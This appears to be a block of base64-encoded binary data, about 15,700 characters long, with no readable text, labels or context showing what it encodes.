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
